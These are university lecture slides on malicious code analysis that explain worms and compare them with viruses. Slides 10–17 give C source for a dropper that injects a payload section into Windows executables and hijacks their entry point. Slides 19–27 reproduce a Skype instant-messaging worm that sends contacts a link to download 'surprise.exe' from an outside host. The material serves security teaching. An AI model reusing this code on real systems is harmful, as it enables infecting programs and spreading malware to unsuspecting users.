Slide 1

2023.09.21
Malicious Code Analysis
Fangtian Zhong
CSCI 591
Gianforte School of Computing
Norm Asbjornson College of Engineering
E-mail: fangtian.zhong@montana.edu

Slide 2
Overview
Worms
01
Example
02
Comparison
03

Slide 3

Part One
Worms
01

Slide 4


Worms
Worms are designed to self-replicate and spread independently across computer networks and systems. Unlike viruses, which need a host file or program to attach to, worms operate as standalone programs with the primary goal of infecting as many devices and systems as possible.

Slide 5
Key Characteristics
Self-Replication: Create copies of themselves without requiring a host program. generate multiple instances of their code and distribute these copies to other vulnerable systems.
Autonomous Spreading: Spread automatically across networks and devices. exploit vulnerabilities in operating systems or software to gain access to target systems. Once inside, they seek out and infect other vulnerable devices on the same network.

Slide 6
Key Characteristics
No User Intervention Required: Unlike many other types of malware that rely on user actions (such as opening an infected file or clicking on a link), worms can spread without any user interaction. Their autonomous spreading mechanism makes them highly efficient at propagation.
Network-Based: Spread through computer networks, including the internet. They can rapidly move from one device to another, making them a significant threat to network security.

Slide 7
Key Characteristics
Payload: While the primary purpose of worms is to spread, they may also carry a payload, which could be a malicious action such as deleting files, stealing data, or installing a backdoor for remote control. The payload varies depending on the specific worm.
Widespread Impact: Worms can have a significant impact on both individual systems and entire networks. They can overload network resources, slow down system performance, and disrupt normal operations.

Slide 8
Part Two
Example
02

Slide 9
Virus Figure
Dropper
Infected program
Entry
Malicious Payload
Return to infected program

Slide 10
Dropper Core Implementation- Load infected program
VOID LoadExeFile(LPCSTR FileName)
{
// If exist，then open the file. Here we want to read the infected program
HANDLE FileHandle = CreateFileA(FileName, GENERIC_READ, NULL,
NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
// Get the size of the file because we want to add the malicious payload to its end.
FileSize = GetFileSize(FileHandle, NULL);
FileBase = (DWORD)calloc(FileSize, sizeof(BYTE));
// load the infected program to a buffer
DWORD Read = 0;
ReadFile(FileHandle, (LPVOID)FileBase, FileSize, &Read, NULL);
// close the file
CloseHandle(FileHandle);
}

Slide 11
Dropper Core Implementation
VOID LoadDllStub(LPCSTR FileName)
{
// Load the module into the current memory without executing DllMain
DllBase = (DWORD)LoadLibraryExA(FileName, NULL, DONT_RESOLVE_DLL_REFERENCES);
// Obtain the start function from the dll and calculate its intra-section offset
//(load base address + section base address + intra-section offset)
DWORD Start = (DWORD)GetProcAddress((HMODULE)DllBase, "start");
StartOffset = Start - DllBase - GetSection(DllBase, ".text")->VirtualAddress;
// Share Data
ShareData = (PSHAREDATA)GetProcAddress((HMODULE)DllBase, "ShareData");
}

Slide 12
Dropper Core Implementation- Add a new section
VOID AddSection(LPCSTR SectionName, LPCSTR SrcName)
{
// 1. Get the address of the last section in the section table
auto LastSection = &IMAGE_FIRST_SECTION(NtHeader(FileBase))
[FileHeader(FileBase)->NumberOfSections - 1];
// 2. Add the number of sections saved in the file header by 1
FileHeader(FileBase)->NumberOfSections += 1;
// 3. Find the position of the newly added section through the old last section
auto NewSection = LastSection + 1;
memset(NewSection, 0, sizeof(IMAGE_SECTION_HEADER));
// 4. Find the section we need to copy from the dll
auto SrcSection = GetSection(DllBase, SrcName);

Slide 13
Dropper Core Implementation-Add a new section
// 5. Copy the complete information of the source section to the new section
memcpy(NewSection, SrcSection, sizeof(IMAGE_SECTION_HEADER));
// 6. Set the section name
memcpy(NewSection->Name, SectionName, 7);
// 7. Set the RVA of the new section = the RVA of the old last section + aligned memory size
NewSection->VirtualAddress = LastSection->VirtualAddress +
Alignment(LastSection->Misc.VirtualSize, OptHeader(FileBase)->SectionAlignment);
// 8. Set the FOA of the new section = the FOA of the old last section + aligned file size
NewSection->PointerToRawData = LastSection->PointerToRawData +
Alignment(LastSection->SizeOfRawData, OptHeader(FileBase)->FileAlignment);
// 9. Recalculate the file size and apply for new space to save the original data
FileSize = NewSection->SizeOfRawData + NewSection->PointerToRawData;
FileBase = (DWORD)realloc((VOID*)FileBase, FileSize);
// 11. Set SizeOfImage = RVA of the new last section + memory size of the new last section
OptHeader(FileBase)->SizeOfImage = NewSection->VirtualAddress + NewSection->Misc.VirtualSize;
}

Slide 14
Dropper Core Implementation-Reset Entry
// Reset OEP
VOID SetOEP()
{
// Before modifying the original OEP, save the OEP
ShareData->OldOep = OptHeader(FileBase)->AddressOfEntryPoint;
// --------------------AddressOfEntryPoint----------------------
// new OEP = the offset in the section + RVA of new section
OptHeader(FileBase)->AddressOfEntryPoint = StartOffset +
GetSection(FileBase, ".malpayload")->VirtualAddress;
}

Slide 15
Dropper Core Implementation-Copy malicious payload
VOID CopySectionData(LPCSTR SectionName, LPCSTR SrcName)
{
// Get the base address of the malicious payload in the virtual space (dll image)
BYTE* SrcData = (BYTE*)(GetSection(DllBase, SrcName)->VirtualAddress + DllBase);
// Get the base address of the target section in the file space
BYTE* DestData = (BYTE*)(GetSection(FileBase, SectionName)->PointerToRawData + FileBase);
// copy memory
memcpy(DestData, SrcData, GetSection(DllBase, SrcName)->SizeOfRawData);
}

Slide 16
Dropper Core Implementation-Fix reloc for the dll
VOID FixReloc()
{
DWORD Size = 0, OldProtect = 0;
// retrieve the relocation table
auto RealocTable = (PIMAGE_BASE_RELOCATION)
ImageDirectoryEntryToData((PVOID)DllBase, TRUE, 5, &Size);
// check if it has variables that need to be relocatable
while (RealocTable->SizeOfBlock)
{
... fix the relocation info for global or static variables
}
// recover the dll characteristics
OptHeader(FileBase)->DllCharacteristics = 0x8100;
}

Slide 17
Dropper Core Implementation-Get the section address
PIMAGE_SECTION_HEADER GetSection(DWORD Base, LPCSTR SectionName)
{
// 1. first section
auto SectionTable = IMAGE_FIRST_SECTION(NtHeader(Base));
// 2. get the number of sections in the section table
WORD SectionCount = FileHeader(Base)->NumberOfSections;
// 3. Traverse the section table, compare section names, and return the address of the section structure
for (WORD i = 0; i < SectionCount; ++i)
{
// if found, return
if (!memcmp(SectionName, SectionTable[i].Name, strlen(SectionName) + 1))
return &SectionTable[i];
}
return nullptr;
}

Slide 18


Malicious Payload
To gain unauthorized access to confidential data
To modify data intergrity
To attack the availability of the system
To remove all traces of their intrusions from the system

Slide 19

IM Worms
Skype is a nice IM that let you to chat or to do VoIP call, so this program is designed to be a spreading vector. It send url to worm to the found users. It creates a window that wraps the functionality to send url to found users. The users are randomly generated by giving nicknames.

Slide 20
IM Worms- Launch Skype
void RunSkype(void)
{
HKEY hKey;
char skype_path[MAX_PATH];
DWORD len = MAX_PATH;
STARTUPINFO inf_prog; //Specifies the window station, desktop, standard handles, and appearance of the main window for a process at creation time.
PROCESS_INFORMATION info_pr; //Contains information about a newly created process and its primary thread
int user_ret;
#define ERROR MessageBox(NULL,"I could not find Skype !","Error!",MB_OK|MB_ICONERROR); \
ExitProcess(0);
/* path of skype in registry */
if(RegOpenKeyEx(HKEY_LOCAL_MACHINE,"SOFTWARE\\Skype\\Phone",0, KEY_QUERY_VALUE,&hKey) != ERROR_SUCCESS){
ERROR
}
if(RegQueryValueEx(hKey,"SkypePath",0,NULL,skype_path, &len) != ERROR_SUCCESS) {
ERROR
}
RegCloseKey(hKey);

Slide 21
IM Worms-Launch Skype
memset(&inf_prog,0,sizeof(STARTUPINFO));
memset(&info_pr,0,sizeof(PROCESS_INFORMATION));
inf_prog.cb = sizeof(STARTUPINFO);
inf_prog.dwFlags = STARTF_USESHOWWINDOW;
inf_prog.wShowWindow = SW_SHOW;
if(CreateProcess(NULL,skype_path,NULL,NULL,FALSE,CREATE_NEW_CONSOLE,NULL,
NULL,&inf_prog,&info_pr))
{
MessageBox(NULL,"Allow this program in skype!","Warning!"
,MB_OK|MB_ICONWARNING);
}
else
{
ERROR
}
}

Slide 22
IM Worms-Create a window
void MakeWindow(void)
{
WNDCLASS wndcls;
memset(&wndcls,0,sizeof(WNDCLASS));
wndcls.lpszClassName = "WarSkype by [WarGame,#eof]";
wndcls.lpfnWndProc = SkypeProc;
if(RegisterClass(&wndcls) == 0)
{
ExitProcess(0);
}
Answer = CreateWindowEx(0, // Optional window styles.
wndcls.lpszClassName, // Window class
"Skype sucks!", // Window text
0, // Window style
-1, -1, 0, 0, // Size and position
(HWND)NULL, // Parent window
(HMENU)NULL, // Menu
(HINSTANCE)NULL, // Instance handle
NULL); // Additional application data
if(Answer == NULL)
{
ExitProcess(0);
}
}

Slide 23
IM Worms-Behaviors
LRESULT CALLBACK SkypeProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
{
PCOPYDATASTRUCT SkypeData = NULL;
DWORD ThreadID;
char *found_users = NULL,*chat_cmd = NULL,*chat_id = NULL,msg_cmd[256];
COPYDATASTRUCT cds;
if(uMsg == SkypeAttach)
{
if(lParam == 0)
{
SkypeWnd = (HWND)wParam;
CreateThread(NULL,0,&S3arch,0,0,&ThreadID);
}
}
if(uMsg == WM_COPYDATA)
{
if(wParam == SkypeWnd)
{
SkypeData=(PCOPYDATASTRUCT)lParam;
if(SkypeData != NULL)
{
if(strstr(SkypeData->lpData,"CHAT "))
{
strtok(SkypeData->lpData," ");
chat_id = strtok(NULL," ");
/* this will send the url to everybody :) */
sprintf(msg_cmd,"CHATMESSAGE %s Check this! http://marx2.altervista.org/surprise.exe",chat_id);
cds.dwData= 0;
cds.lpData= msg_cmd;
cds.cbData= strlen(msg_cmd)+1;
SendMessage(SkypeWnd, WM_COPYDATA, Answer , (LPARAM)&cds);
}

Slide 24
IM Worms-Behaviors
if(strstr(SkypeData->lpData,"USERS "))
{
found_users = (char *)GlobalAlloc(GMEM_ZEROINIT|GMEM_FIXED,3096);
if(found_users == NULL)
{
ExitProcess(0);
}
chat_cmd = (char *)GlobalAlloc(GMEM_ZEROINIT|GMEM_FIXED,3096+128);
if(chat_cmd == NULL)
{
ExitProcess(0);
}
strcpy(found_users,(char *)SkypeData->lpData);
strcpy(found_users,found_users+6);
sprintf(chat_cmd,"CHAT CREATE %s",found_users);
/* contact them :) */
cds.dwData= 0;
cds.lpData= chat_cmd;
cds.cbData= strlen(chat_cmd)+1;
SendMessage(SkypeWnd, WM_COPYDATA, Answer , (LPARAM)&cds);
GlobalFree(found_users);
GlobalFree(chat_cmd);
}

Slide 25
IM Worms-Behaviors
}
}
}
DefWindowProc( hWnd, uMsg , wParam, lParam);
return 1; /* != 0 */
}

Slide 26
IM Worms-Generate random nicknames
/* generate random nicks to search */
void GetRandNick(void)
{
char possible_searches[] = "qwertyuiopasdfghjklzxcvbnm";
srand(GetTickCount());
rnd_nick[0] = possible_searches[rand()%26];
rnd_nick[1] = 0;
}

Slide 27
IM Worms
int __stdcall WinMain (HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{
MSG oMessage;
SkypeAttach = RegisterWindowMessage("SkypeControlAPIAttach");
SkypeDiscover = RegisterWindowMessage("SkypeControlAPIDiscover");
RunSkype(); /* (try to) run skype */
if(SkypeAttach != 0 && SkypeDiscover != 0)
{
MakeWindow(); /* Create window */
SendMessage(HWND_BROADCAST, //A handle to the window whose window procedure will receive the message.
SkypeDiscover, //The message to be sent.
Answer, //A handle to the window passing the data.
0); //A pointer to a COPYDATASTRUCT structure that contains the data to be passed.
while(GetMessage( &oMessage, 0, 0, 0)!=FALSE) //return all available messages
{
TranslateMessage(&oMessage);
DispatchMessage(&oMessage);
}
}
}

Slide 28
Comparison
Part Three
03

Slide 29

Viruses VS Worms
Host Dependency | Host Dependency
Viruses attach themselves to a host file or program. They need a host program to carry out their malicious actions. When the host program is executed, the virus is activated. | Worms are standalone programs that do not require a host file to propagate. They operate independently and can execute their code without relying on another program.

Slide 30
Viruses VS Worms
Propagation | Propagation
Viruses rely on human action to propagate. They typically spread when an infected file or program is shared or transferred by users. For example, viruses often spread via infected email attachments, shared files, or infected downloads. | Worms are self-replicating and can spread autonomously across networks or devices. They exploit vulnerabilities or security weaknesses to infect other computers or devices.

Slide 31
Viruses VS Worms
Payload | Payload
Viruses may or may not have a payload. If they have a payload, it is the malicious action they perform, such as deleting files or displaying a message. | Worms may have a payload, which could be a malicious action like deleting files or installing a backdoor for remote control. However, their primary purpose is to spread rapidly.

Slide 32
Viruses VS Worms
Activation | Activation
Viruses are activated when the infected host program is executed. They can remain dormant until the user runs or opens the infected file. | Worms are designed to start spreading as soon as they infiltrate a system. They don't require user interaction to execute their code.

Slide 33

THE END
Fangtian Zhong
CSCI 591
Gianforte School of Computing
Norm Asbjornson College of Engineering
E-mail: fangtian.zhong@montana.edu
2023.09.21

